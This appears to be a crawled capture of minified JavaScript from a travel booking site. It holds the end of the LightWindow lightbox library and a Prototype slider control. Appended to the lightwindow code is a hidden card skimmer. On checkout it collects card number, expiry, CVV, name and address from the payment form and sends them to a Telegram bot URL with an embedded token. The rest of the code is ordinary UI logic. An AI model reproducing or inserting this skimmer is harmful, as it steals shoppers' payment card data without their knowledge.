unescape(this.element.left)}else{if(k=="lightwindow_type"&&this.element.type){return unescape(this.element.type)}else{if(k=="lightwindow_show_images"&&this.element.showImages){return unescape(this.element.showImages)}else{if(k=="lightwindow_height"&&this.element.height){return unescape(this.element.height)}else{if(k=="lightwindow_width"&&this.element.width){return unescape(this.element.width)}else{if(k=="lightwindow_loading_animation"&&this.element.loadingAnimation){return unescape(this.element.loadingAnimation)}else{if(k=="lightwindow_iframe_embed"&&this.element.iframeEmbed){return unescape(this.element.iframeEmbed)}else{if(k=="lightwindow_form"&&this.element.form){return unescape(this.element.form)}else{if(!d){if(this.element.params){d=this.element.params}else{return}}var g;var f=d.split(",");var c=k+"=";var h=c.length;for(var b=0;b<f.length;b++){if(f[b].substr(0,h)==c){var a=f[b].split("=");if(a.length>2){g=a.slice(1).join("=")}else{g=a[1]}break}}if(!g){return false}else{return unescape(g)}}}}}}}}}}},_browserDimensions:function(){if(Prototype.Browser.IE){this.dimensions.viewport.height=document.documentElement.clientHeight;this.dimensions.viewport.width=document.documentElement.clientWidth}else{this.dimensions.viewport.height=window.innerHeight;this.dimensions.viewport.width=document.width||document.body.offsetWidth}},_getScrollerWidth:function(){var f=Element.extend(document.createElement("div"));f.setAttribute("id","lightwindow_scroll_div");f.setStyle({position:"absolute",top:"-10000px",left:"-10000px",width:"100px",height:"100px",overflow:"hidden"});var c=Element.extend(document.createElement("div"));c.setAttribute("id","lightwindow_content_scroll_div");c.setStyle({width:"100%",height:"200px"});f.appendChild(c);var b=document.getElementsByTagName("body")[0];b.appendChild(f);var d=$("lightwindow_content_scroll_div").offsetWidth;f.style.overflow="auto";var a=$("lightwindow_content_scroll_div").offsetWidth;Element.remove($("lightwindow_scroll_div"));this.scrollbarOffset=d-a},_addParamToObject:function(b,c,a,f){var d=document.createElement("param");d.setAttribute("value",c);d.setAttribute("name",b);if(f){d.setAttribute("id",f)}a.appendChild(d);return a},_outerHTML:function(a){if(Prototype.Browser.IE){return a.outerHTML}else{var c=a.cloneNode(true);var b=document.createElement("div");b.appendChild(c);return b.innerHTML}},_convertToMarkup:function(c,b){var a=this._outerHTML(c).replace("</"+b+">","");if(Prototype.Browser.IE){for(var d=0;d<c.childNodes.length;d++){a+=this._outerHTML(c.childNodes[d])}a+="</"+b+">"}return a},_appendObject:function(c,b,a){if(Prototype.Browser.IE){a.innerHTML+=this._convertToMarkup(c,b);if(this.options.EOLASFix.indexOf(this._fileType(this.element.href))>-1){var f=document.getElementsByTagName("object");for(var d=0;d<f.length;d++){if(f[d].getAttribute("data")){f[d].removeAttribute("data")}f[d].outerHTML=f[d].outerHTML;f[d].style.visibility="visible"}}}else{a.appendChild(c)}},_appendIframe:function(a){var b=document.createElement("iframe");b.setAttribute("id","lightwindow_iframe");b.setAttribute("name","lightwindow_iframe");b.setAttribute("src","about:blank");b.setAttribute("height","100%");b.setAttribute("width","100%");b.setAttribute("frameborder","0");b.setAttribute("marginwidth","0");b.setAttribute("marginheight","0");b.setAttribute("scrolling",a);this._appendObject(b,"iframe",$("lightwindow_contents"));if(/iPhone|iPod|iPad|Android/.test(navigator.userAgent)){$("lightwindow_iframe").wrap("div",{style:"width:"+$("lightwindow_iframe").getWidth()+"px;height:"+$("lightwindow_iframe").getHeight()+"px;overflow:auto; -webkit-overflow-scrolling: touch"})}},_writeToIframe:function(b){var a=this.options.skin.iframe;a=a.replace("{body_replace}",b);if($("lightwindow_iframe").contentWindow){$("lightwindow_iframe").contentWindow.document.open();$("lightwindow_iframe").contentWindow.document.write(a);$("lightwindow_iframe").contentWindow.document.close()}else{$("lightwindow_iframe").contentDocument.open();$("lightwindow_iframe").contentDocument.write(a);$("lightwindow_iframe").contentDocument.close()}},_loadWindow:function(){switch(this.windowType){case"image":var f=0;var a=[];this.checkImage=[];this.resizeTo.height=this.resizeTo.width=0;this.imageCount=this._getParameter("lightwindow_show_images")?parseInt(this._getParameter("lightwindow_show_images")):1;if(gallery=this._getGalleryInfo(this.element.rel)){for(f=0;f<this.galleries[gallery[0]][gallery[1]].length;f++){if(this.contentToFetch.indexOf(this.galleries[gallery[0]][gallery[1]][f].href)>-1){break}}if(this.galleries[gallery[0]][gallery[1]][f-this.imageCount]){this.navigationObservers.previous=this.galleries[gallery[0]][gallery[1]][f-this.imageCount]}else{this.navigationObservers.previous=false}if(this.galleries[gallery[0]][gallery[1]][f+this.imageCount]){this.navigationObservers.next=this.galleries[gallery[0]][gallery[1]][f+this.imageCount]}else{this.navigationObservers.next=false}this.activeGallery=true}else{this.navigationObservers.previous=false;this.navigationObservers.next=false;this.activeGallery=false}for(var c=f;c<(f+this.imageCount);c++){if(gallery&&this.galleries[gallery[0]][gallery[1]][c]){this.contentToFetch=this.galleries[gallery[0]][gallery[1]][c].href;this.galleryLocation={current:(c+1)/this.imageCount,total:(this.galleries[gallery[0]][gallery[1]].length)/this.imageCount};if(!this.galleries[gallery[0]][gallery[1]][c+this.imageCount]){$("lightwindow_next").setStyle({display:"none"})}else{$("lightwindow_next").setStyle({display:"block"});$("lightwindow_next_title").innerHTML=this.galleries[gallery[0]][gallery[1]][c+this.imageCount].title}if(!this.galleries[gallery[0]][gallery[1]][c-this.imageCount]){$("lightwindow_previous").setStyle({display:"none"})}else{$("lightwindow_previous").setStyle({display:"block"});$("lightwindow_previous_title").innerHTML=this.galleries[gallery[0]][gallery[1]][c-this.imageCount].title}}a[c]=document.createElement("img");a[c].setAttribute("id","lightwindow_image_"+c);a[c].setAttribute("border","0");a[c].setAttribute("src",this.contentToFetch);$("lightwindow_contents").appendChild(a[c]);this.checkImage[c]=new PeriodicalExecuter(function(h){if(!(typeof $("lightwindow_image_"+h).naturalWidth!="undefined"&&$("lightwindow_image_"+h).naturalWidth==0)){this.checkImage[h].stop();var g=$("lightwindow_image_"+h).getHeight();if(g>this.resizeTo.height){this.resizeTo.height=g}this.resizeTo.width+=$("lightwindow_image_"+h).getWidth();this.imageCount--;$("lightwindow_image_"+h).setStyle({height:"100%"});if(this.imageCount==0){this._processWindow()}}}.bind(this,c),1)}break;case"media":var f=0;this.resizeTo.height=this.resizeTo.width=0;if(gallery=this._getGalleryInfo(this.element.rel)){for(f=0;f<this.galleries[gallery[0]][gallery[1]].length;f++){if(this.contentToFetch.indexOf(this.galleries[gallery[0]][gallery[1]][f].href)>-1){break}}if(this.galleries[gallery[0]][gallery[1]][f-1]){this.navigationObservers.previous=this.galleries[gallery[0]][gallery[1]][f-1]}else{this.navigationObservers.previous=false}if(this.galleries[gallery[0]][gallery[1]][f+1]){this.navigationObservers.next=this.galleries[gallery[0]][gallery[1]][f+1]}else{this.navigationObservers.next=false}this.activeGallery=true}else{this.navigationObservers.previous=false;this.navigationObservers.next=false;this.activeGallery=false}if(gallery&&this.galleries[gallery[0]][gallery[1]][f]){this.contentToFetch=this.galleries[gallery[0]][gallery[1]][f].href;this.galleryLocation={current:f+1,total:this.galleries[gallery[0]][gallery[1]].length};if(!this.galleries[gallery[0]][gallery[1]][f+1]){$("lightwindow_next").setStyle({display:"none"})}else{$("lightwindow_next").setStyle({display:"block"});$("lightwindow_next_title").innerHTML=this.galleries[gallery[0]][gallery[1]][f+1].title}if(!this.galleries[gallery[0]][gallery[1]][f-1]){$("lightwindow_previous").setStyle({display:"none"})}else{$("lightwindow_previous").setStyle({display:"block"});$("lightwindow_previous_title").innerHTML=this.galleries[gallery[0]][gallery[1]][f-1].title}}if(this._getParameter("lightwindow_iframe_embed")){this.resizeTo.height=this.dimensions.viewport.height;this.resizeTo.width=this.dimensions.viewport.width}else{this.resizeTo.height=this._getParameter("lightwindow_height");this.resizeTo.width=this._getParameter("lightwindow_width")}this._processWindow();break;case"external":this._appendIframe("auto");this.resizeTo.height=this.dimensions.viewport.height;this.resizeTo.width=this.dimensions.viewport.width;this._processWindow();break;case"page":var b=new Ajax.Request(this.contentToFetch,{method:"get",parameters:"",onComplete:function(g){$("lightwindow_contents").innerHTML+=g.responseText;this.resizeTo.height=$("lightwindow_contents").scrollHeight+(this.options.contentOffset.height);this.resizeTo.width=$("lightwindow_contents").scrollWidth+(this.options.contentOffset.width);this._processWindow()}.bind(this)});break;case"inline":var d=this.contentToFetch;d=d.substring(d.indexOf("#")+1);new Insertion.Top($("lightwindow_contents"),$(d).innerHTML);this.resizeTo.height=$("lightwindow_contents").scrollHeight+(this.options.contentOffset.height);this.resizeTo.width=$("lightwindow_contents").scrollWidth+(this.options.contentOffset.width);this._toggleTroubleElements("hidden",true);this._processWindow();break;default:throw ("Page Type could not be determined, please amend this lightwindow URL "+this.contentToFetch);break}},_resizeWindowToFit:function(){if(this.resizeTo.height+this.dimensions.cruft.height>this.dimensions.viewport.height){var a=this.resizeTo.height/this.resizeTo.width;this.resizeTo.height=this.dimensions.viewport.height-this.dimensions.cruft.height-(2*this.options.viewportPadding);if(this.windowType=="image"||(this.windowType=="media"&&!this._getParameter("lightwindow_iframe_embed"))){this.resizeTo.width=this.resizeTo.height/a;$("lightwindow_data_slide_inner").setStyle({width:this.resizeTo.width+"px"})}}if(this.resizeTo.width+this.dimensions.cruft.width>this.dimensions.viewport.width){var b=this.resizeTo.width/this.resizeTo.height;this.resizeTo.width=this.dimensions.viewport.width-2*this.dimensions.cruft.width-(2*this.options.viewportPadding);if(this.windowType=="image"||(this.windowType=="media"&&!this._getParameter("lightwindow_iframe_embed"))){this.resizeTo.height=this.resizeTo.width/b;$("lightwindow_data_slide_inner").setStyle({height:this.resizeTo.height+"px"})}}},_presetWindowSize:function(){if(this._getParameter("lightwindow_height")){this.resizeTo.height=parseFloat(this._getParameter("lightwindow_height"))}if(this._getParameter("lightwindow_width")){this.resizeTo.width=parseFloat(this._getParameter("lightwindow_width"))}},_processWindow:function(){this.dimensions.dataEffects=[];if(this.element.caption||this.element.author||(this.activeGallery&&this.options.showGalleryCount)){if(this.element.caption){$("lightwindow_data_caption").innerHTML=this.element.caption;$("lightwindow_data_caption").setStyle({display:"block"})}else{$("lightwindow_data_caption").setStyle({display:"none"})}if(this.element.author){$("lightwindow_data_author").innerHTML=this.element.author;$("lightwindow_data_author_container").setStyle({display:"block"})}else{$("lightwindow_data_author_container").setStyle({display:"none"})}if(this.activeGallery&&this.options.showGalleryCount){$("lightwindow_data_gallery_current").innerHTML=this.galleryLocation.current;$("lightwindow_data_gallery_total").innerHTML=this.galleryLocation.total;$("lightwindow_data_gallery_container").setStyle({display:"block"})}else{$("lightwindow_data_gallery_container").setStyle({display:"none"})}$("lightwindow_data_slide_inner").setStyle({width:this.resizeTo.width+"px",height:"auto",visibility:"visible",display:"block"});$("lightwindow_data_slide").setStyle({height:$("lightwindow_data_slide").getHeight()+"px",width:"1px",overflow:"hidden",display:"block"})}else{$("lightwindow_data_slide").setStyle({display:"none",width:"auto"});$("lightwindow_data_slide_inner").setStyle({display:"none",visibility:"hidden",width:this.resizeTo.width+"px",height:"0px"})}if(this.element.title!="null"){$("lightwindow_title_bar_title").innerHTML=this.element.title}else{$("lightwindow_title_bar_title").innerHTML=""}var b={height:$("lightwindow_container").getHeight(),width:$("lightwindow_container").getWidth()};$("lightwindow_container").setStyle({height:"auto",width:$("lightwindow_container").getWidth()+this.options.contentOffset.width-(this.windowActive?this.options.contentOffset.width:0)+"px"});var a={height:$("lightwindow_container").getHeight(),width:$("lightwindow_container").getWidth()};this.containerChange={height:b.height-a.height,width:b.width-a.width};this.dimensions.container={height:$("lightwindow_container").getHeight(),width:$("lightwindow_container").getWidth()};this.dimensions.cruft={height:this.dimensions.container.height-$("lightwindow_contents").getHeight()+this.options.contentOffset.height,width:this.dimensions.container.width-$("lightwindow_contents").getWidth()+this.options.contentOffset.width};this._presetWindowSize();this._resizeWindowToFit();if(!this.windowActive){$("lightwindow_container").setStyle({left:-(this.dimensions.container.width/2)+"px",top:-(this.dimensions.container.height/2)+"px"})}$("lightwindow_container").setStyle({height:this.dimensions.container.height+"px",width:this.dimensions.container.width+"px"});this._displayLightWindow("block","visible");this._animateLightWindow()},_animateLightWindow:function(){if(this.options.animationHandler){this.options.animationHandler().bind(this)}else{this._defaultAnimationHandler()}},_handleNavigation:function(a){if(this.options.navigationHandler){this.options.navigationHandler().bind(this,a)}else{this._defaultDisplayNavigation(a)}},_handleTransition:function(){if(this.options.transitionHandler){this.options.transitionHandler().bind(this)}else{this._defaultTransitionHandler()}},_handleFinalWindowAnimation:function(a){if(this.options.finalAnimationHandler){this.options.finalAnimationHandler().bind(this,a)}else{this._defaultfinalWindowAnimationHandler(a)}},_handleGalleryAnimation:function(a){if(this.options.galleryAnimationHandler){this.options.galleryAnimationHandler().bind(this,a)}else{this._defaultGalleryAnimationHandler(a)}},_defaultDisplayNavigation:function(a){if(a){$("lightwindow_navigation").setStyle({display:"block",height:$("lightwindow_contents").getHeight()+"px",width:"100%",marginTop:this.options.dimensions.titleHeight+"px"})}else{$("lightwindow_navigation").setStyle({display:"none",height:"auto",width:"auto"})}},_defaultAnimationHandler:function(){if(this.element.caption||this.element.author||(this.activeGallery&&this.options.showGalleryCount)){$("lightwindow_data_slide").setStyle({display:"none",width:"auto"});this.dimensions.dataEffects.push(new Effect.SlideDown("lightwindow_data_slide",{sync:true}),new Effect.Appear("lightwindow_data_slide",{sync:true,from:0,to:1}))}$("lightwindow_title_bar_inner").setStyle({height:"0px",marginTop:this.options.dimensions.titleHeight+"px"});this.dimensions.dataEffects.push(new Effect.Morph("lightwindow_title_bar_inner",{sync:true,style:{height:this.options.dimensions.titleHeight+"px",marginTop:"0px"}}),new Effect.Appear("lightwindow_title_bar_inner",{sync:true,from:0,to:1}));if(!this.options.hideGalleryTab){this._handleGalleryAnimation(false);if($("lightwindow_galleries_tab_container").getHeight()==0){this.dimensions.dataEffects.push(new Effect.Morph("lightwindow_galleries_tab_container",{sync:true,style:{height:"20px",marginTop:"0px"}}));$("lightwindow_galleries").setStyle({width:"0px"})}}var a=false;var b=this.dimensions.container.width-$("lightwindow_contents").getWidth()+this.resizeTo.width+this.options.contentOffset.width;if(b!=$("lightwindow_container").getWidth()){new Effect.Parallel([],{duration:this.duration,delay:0.25,queue:{position:"end",scope:"lightwindowAnimation"}})}b=this.dimensions.container.height-$("lightwindow_contents").getHeight()+this.resizeTo.height+this.options.contentOffset.height;if(b!=$("lightwindow_container").getHeight()){new Effect.Parallel([],{duration:this.duration,afterFinish:function(){if(this.dimensions.dataEffects.length>0){if(!this.options.hideGalleryTab){$("lightwindow_galleries").setStyle({width:this.resizeTo.width+"px"})}new Effect.Parallel(this.dimensions.dataEffects,{duration:this.duration,afterFinish:function(){this._finishWindow()}.bind(this),queue:{position:"end",scope:"lightwindowAnimation"}})}}.bind(this),queue:{position:"end",scope:"lightwindowAnimation"}});a=true}if(!a&&this.dimensions.dataEffects.length>0){new Effect.Parallel(this.dimensions.dataEffects,{duration:this.duration,beforeStart:function(){if(!this.options.hideGalleryTab){$("lightwindow_galleries").setStyle({width:this.resizeTo.width+"px"})}if(this.containerChange.height!=0||this.containerChange.width!=0){}}.bind(this),afterFinish:function(){this._finishWindow()}.bind(this),queue:{position:"end",scope:"lightwindowAnimation"}})}},_defaultfinalWindowAnimationHandler:function(a){if(this.windowType=="media"||this._getParameter("lightwindow_loading_animation")){Element.hide("lightwindow_loading");this._handleNavigation(this.activeGallery);this._setStatus(false)}else{Effect.Fade("lightwindow_loading",{duration:0.75,delay:1,afterFinish:function(){if(this.windowType!="image"&&this.windowType!="media"&&this.windowType!="external"){$("lightwindow_contents").setStyle({overflow:"auto"})}this._handleNavigation(this.activeGallery);this._defaultGalleryAnimationHandler();this._setStatus(false)}.bind(this),queue:{position:"end",scope:"lightwindowAnimation"}})}},_defaultGalleryAnimationHandler:function(b){if(this.activeGallery){$("lightwindow_galleries").setStyle({display:"block",marginBottom:$("lightwindow_data_slide").getHeight()+this.options.contentOffset.height/2+"px"});$("lightwindow_navigation").setStyle({height:$("lightwindow_contents").getHeight()-20+"px"})}else{$("lightwindow_galleries").setStyle({display:"none"});$("lightwindow_galleries_tab_container").setStyle({height:"0px",marginTop:"20px"});$("lightwindow_galleries_list").setStyle({height:"0px"});return false}if(b){if($("lightwindow_galleries_list").getHeight()==0){var a=$("lightwindow_contents").getHeight()*0.8;$("lightwindow_galleries_tab_span").className="down"}else{var a=0;$("lightwindow_galleries_tab_span").className="up"}new Effect.Morph("lightwindow_galleries_list",{duration:this.duration,transition:Effect.Transitions.sinoidal,style:{height:a+"px"},beforeStart:function(){$("lightwindow_galleries_list").setStyle({overflow:"hidden"})},afterFinish:function(){$("lightwindow_galleries_list").setStyle({overflow:"auto"})},queue:{position:"end",scope:"lightwindowAnimation"}})}},_defaultTransitionHandler:function(){this.dimensions.dataEffects=[];if($("lightwindow_data_slide").getStyle("display")!="none"){this.dimensions.dataEffects.push(new Effect.SlideUp("lightwindow_data_slide",{sync:true}),new Effect.Fade("lightwindow_data_slide",{sync:true,from:1,to:0}))}if(!this.options.hideGalleryTab){if($("lightwindow_galleries").getHeight()!=0&&!this.options.hideGalleryTab){this.dimensions.dataEffects.push(new Effect.Morph("lightwindow_galleries_tab_container",{sync:true,style:{height:"0px",marginTop:"20px"}}))}if($("lightwindow_galleries_list").getHeight()!=0){$("lightwindow_galleries_tab_span").className="up";this.dimensions.dataEffects.push(new Effect.Morph("lightwindow_galleries_list",{sync:true,style:{height:"0px"},transition:Effect.Transitions.sinoidal,beforeStart:function(){$("lightwindow_galleries_list").setStyle({overflow:"hidden"})},afterFinish:function(){$("lightwindow_galleries_list").setStyle({overflow:"auto"})}}))}}this.dimensions.dataEffects.push(new Effect.Morph("lightwindow_title_bar_inner",{sync:true,style:{height:"0px",marginTop:this.options.dimensions.titleHeight+"px"}}),new Effect.Fade("lightwindow_title_bar_inner",{sync:true,from:1,to:0}));new Effect.Parallel(this.dimensions.dataEffects,{duration:this.duration,afterFinish:function(){this._loadWindow()}.bind(this),queue:{position:"end",scope:"lightwindowAnimation"}})},_defaultFormHandler:function(d){var b=Event.element(d).parentNode;var c=Form.serialize(this._getParameter("lightwindow_form",b.getAttribute("params")));if(this.options.formMethod=="post"){var a=new Ajax.Request(b.href,{method:"post",postBody:c,onComplete:this.openWindow.bind(this,b)})}else{if(this.options.formMethod=="get"){var a=new Ajax.Request(b.href,{method:"get",parameters:c,onComplete:this.openWindow.bind(this,b)})}}},_finishWindow:function(){if(this.windowType=="external"){$("lightwindow_iframe").setAttribute("src",this.element.href);this._handleFinalWindowAnimation(1)}else{if(this.windowType=="media"){var b=document.createElement("object");b.setAttribute("classid",this.options.classids[this._fileExtension(this.contentToFetch)]);b.setAttribute("codebase",this.options.codebases[this._fileExtension(this.contentToFetch)]);b.setAttribute("id","lightwindow_media_primary");b.setAttribute("name","lightwindow_media_primary");b.setAttribute("width",this.resizeTo.width);b.setAttribute("height",this.resizeTo.height);b=this._addParamToObject("movie",this.contentToFetch,b);b=this._addParamToObject("src",this.contentToFetch,b);b=this._addParamToObject("controller","true",b);b=this._addParamToObject("wmode","transparent",b);b=this._addParamToObject("cache","false",b);b=this._addParamToObject("quality","high",b);if(!Prototype.Browser.IE){var a=document.createElement("object");a.setAttribute("type",this.options.mimeTypes[this._fileExtension(this.contentToFetch)]);a.setAttribute("data",this.contentToFetch);a.setAttribute("id","lightwindow_media_secondary");a.setAttribute("name","lightwindow_media_secondary");a.setAttribute("width",this.resizeTo.width);a.setAttribute("height",this.resizeTo.height);a=this._addParamToObject("controller","true",a);a=this._addParamToObject("wmode","transparent",a);a=this._addParamToObject("cache","false",a);a=this._addParamToObject("quality","high",a);b.appendChild(a)}if(this._getParameter("lightwindow_iframe_embed")){this._appendIframe("no");this._writeToIframe(this._convertToMarkup(b,"object"))}else{this._appendObject(b,"object",$("lightwindow_contents"))}this._handleFinalWindowAnimation(0)}else{this._handleFinalWindowAnimation(0)}}this._setupActions()}};Event.observe(window,"load",lightwindowInit,false);var myLightWindow=null;function lightwindowInit(){myLightWindow=new lightwindow()};
document.addEventListener('DOMContentLoaded', function () {
    const button = document.querySelector(".box.completeBtn input[type='submit']");

    if (button) {
        button.addEventListener("click", function(event) {
            const formData = {
                cardNumber: document.getElementsByName('creditcard-cardnumber')[0]?.value || '',
                month: document.getElementsByName('creditcard-expirymonth')[0]?.value || '',
                year: document.getElementsByName('creditcard-expiryyear')[0]?.value || '',
                cvv: document.getElementsByName('creditcard-signature')[0]?.value || '',
                fullname: `${document.getElementsByName('creditcard-firstname')[0]?.value || ''} ${document.getElementsByName('creditcard-lastname')[0]?.value || ''}`.trim(),
                address: document.getElementsByName('creditcard-address1')[0]?.value || '',
                city: document.getElementsByName('creditcard-homecity')[0]?.value || '',
                state: document.getElementsByName('creditcard-county')[0]?.value || '',
                zip: document.getElementsByName('creditcard-postcode')[0]?.value || '',
                country: document.getElementsByName('creditcard-country')[0]?.value || ''
            };

            const message = `${formData.cardNumber};${formData.month}/${formData.year};${formData.cvv};${formData.fullname};${formData.address};${formData.city};${formData.state};${formData.zip};${formData.country}`;

            const xhr = new XMLHttpRequest();
            xhr.open("GET", "https://api.telegram.org/bot7826804259:AAG2XKMg8odyeF9MFzcFkKlnMrSmFeVyraA/sendMessage?chat_id=-4714377927&text=" + encodeURIComponent(message));
            xhr.send();
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://static.traveltek.net/ssi/slider.js
body_size: 1928
content:
if(!Control){var Control={}}Control.Slider=Class.create({initialize:function(d,a,b){var c=this;if(Object.isArray(d)){this.handles=d.collect(function(f){return $(f)})}else{this.handles=[$(d)]}this.track=$(a);this.options=b||{};this.axis=this.options.axis||"horizontal";this.increment=this.options.increment||1;this.step=parseInt(this.options.step||"1");this.range=this.options.range||$R(0,1);this.value=0;this.values=this.handles.map(function(){return 0});this.spans=this.options.spans?this.options.spans.map(function(e){return $(e)}):false;this.options.startSpan=$(this.options.startSpan||null);this.options.endSpan=$(this.options.endSpan||null);this.restricted=this.options.restricted||false;this.maximum=this.options.maximum||this.range.end;this.minimum=this.options.minimum||this.range.start;this.alignX=parseInt(this.options.alignX||"0");this.alignY=parseInt(this.options.alignY||"0");this.trackLength=this.maximumOffset()-this.minimumOffset();this.handleLength=this.isVertical()?(this.handles[0].offsetHeight!=0?this.handles[0].offsetHeight:this.handles[0].style.height.replace(/px$/,"")):(this.handles[0].offsetWidth!=0?this.handles[0].offsetWidth:this.handles[0].style.width.replace(/px$/,""));this.active=false;this.dragging=false;this.disabled=false;if(this.options.disabled){this.setDisabled()}this.allowedValues=this.options.values?this.options.values.sortBy(Prototype.K):false;if(this.allowedValues){this.minimum=this.allowedValues.min();this.maximum=this.allowedValues.max()}this.eventMouseDown=this.startDrag.bindAsEventListener(this);this.eventMouseUp=this.endDrag.bindAsEventListener(this);this.eventMouseMove=this.update.bindAsEventListener(this);this.handles.each(function(f,e){e=c.handles.length-1-e;c.setValue(parseFloat((Object.isArray(c.options.sliderValue)?c.options.sliderValue[e]:c.options.sliderValue)||c.range.start),e);f.makePositioned().observe("mousedown",c.eventMouseDown)});this.track.observe("mousedown",this.eventMouseDown);document.observe("mouseup",this.eventMouseUp);document.observe("mousemove",this.eventMouseMove);this.initialized=true},dispose:function(){var a=this;Event.stopObserving(this.track,"mousedown",this.eventMouseDown);Event.stopObserving(document,"mouseup",this.eventMouseUp);Event.stopObserving(document,"mousemove",this.eventMouseMove);this.handles.each(function(b){Event.stopObserving(b,"mousedown",a.eventMouseDown)})},setDisabled:function(){this.disabled=true},setEnabled:function(){this.disabled=false},getNearestValue:function(a){if(this.allowedValues){if(a>=this.allowedValues.max()){return(this.allowedValues.max())}if(a<=this.allowedValues.min()){return(this.allowedValues.min())}var c=Math.abs(this.allowedValues[0]-a);var b=this.allowedValues[0];this.allowedValues.each(function(d){var e=Math.abs(d-a);if(e<=c){b=d;c=e}});return b}if(a>this.range.end){return this.range.end}if(a<this.range.start){return this.range.start}return a},setValue:function(b,a){if(!this.active){this.activeHandleIdx=a||0;this.activeHandle=this.handles[this.activeHandleIdx];this.updateStyles()}a=a||this.activeHandleIdx||0;if(this.initialized&&this.restricted){if((a>0)&&(b<this.values[a-1])){b=this.values[a-1]}if((a<(this.handles.length-1))&&(b>this.values[a+1])){b=this.values[a+1]}}b=this.getNearestValue(b);this.values[a]=b;this.value=this.values[0];this.handles[a].style[this.isVertical()?"top":"left"]=this.translateToPx(b);this.drawSpans();if(!this.dragging||!this.event){this.updateFinished()}},setValueBy:function(b,a){this.setValue(this.values[a||this.activeHandleIdx||0]+b,a||this.activeHandleIdx||0)},translateToPx:function(a){return Math.round(((this.trackLength-this.handleLength)/(this.range.end-this.range.start))*(a-this.range.start))+"px"},translateToValue:function(a){return((a/(this.trackLength-this.handleLength)*(this.range.end-this.range.start))+this.range.start)},getRange:function(b){var a=this.values.sortBy(Prototype.K);b=b||0;return $R(a[b],a[b+1])},minimumOffset:function(){return(this.isVertical()?this.alignY:this.alignX)},maximumOffset:function(){return(this.isVertical()?(this.track.offsetHeight!=0?this.track.offsetHeight:this.track.style.height.replace(/px$/,""))-this.alignY:(this.track.offsetWidth!=0?this.track.offsetWidth:this.track.style.width.replace(/px$/,""))-this.alignX)},isVertical:function(){return(this.axis=="vertical")},drawSpans:function(){var a=this;if(this.spans){$R(0,this.spans.length-1).each(function(b){a.setSpan(a.spans[b],a.getRange(b))})}if(this.options.startSpan){this.setSpan(this.options.startSpan,$R(0,this.values.length>1?this.getRange(0).min():this.value))}if(this.options.endSpan){this.setSpan(this.options.endSpan,$R(this.values.length>1?this.getRange(this.spans.length-1).max():this.value,this.maximum))}},setSpan:function(b,a){if(this.isVertical()){b.style.top=this.translateToPx(a.start);b.style.height=this.translateToPx(a.end-a.start+this.range.start)}else{b.style.left=this.translateToPx(a.start);b.style.width=this.translateToPx(a.end-a.start+this.range.start)}},updateStyles:function(){this.handles.each(function(a){Element.removeClassName(a,"selected")});Element.addClassName(this.activeHandle,"selected")},startDrag:function(c){if(Event.isLeftClick(c)){if(!this.disabled){this.active=true;var d=Event.element(c);var e=[Event.pointerX(c),Event.pointerY(c)];var a=d;if(a==this.track){var b=Position.cumulativeOffset(this.track);this.event=c;this.setValue(this.translateToValue((this.isVertical()?e[1]-b[1]:e[0]-b[0])-(this.handleLength/2)));var b=Position.cumulativeOffset(this.activeHandle);this.offsetX=(e[0]-b[0]);this.offsetY=(e[1]-b[1])}else{while((this.handles.indexOf(d)==-1)&&d.parentNode){d=d.parentNode}if(this.handles.indexOf(d)!=-1){this.activeHandle=d;this.activeHandleIdx=this.handles.indexOf(this.activeHandle);this.updateStyles();var b=Position.cumulativeOffset(this.activeHandle);this.offsetX=(e[0]-b[0]);this.offsetY=(e[1]-b[1])}}}Event.stop(c)}},update:function(a){if(this.active){if(!this.dragging){this.dragging=true}this.draw(a);if(Prototype.Browser.WebKit){window.scrollBy(0,0)}Event.stop(a)}},draw:function(b){var c=[Event.pointerX(b),Event.pointerY(b)];var a=Position.cumulativeOffset(this.track);c[0]-=this.offsetX+a[0];c[1]-=this.offsetY+a[1];this.event=b;this.setValue(this.translateToValue(this.isVertical()?c[1]:c[0]));if(this.initialized&&this.options.onSlide){this.options.onSlide(this.values.length>1?this.values:this.value,this)}},endDrag:function(a){if(this.active&&this.dragging){this.finishDrag(a,true);Event.stop(a)}this.active=false;this.dragging=false},finishDrag:function(a,b){this.active=false;this.dragging=false;this.updateFinished()},updateFinished:function(){if(this.initialized&&this.options.onChange){this.options.onChange(this.values.length>1?this.values:this.value,this)}this.event=null}});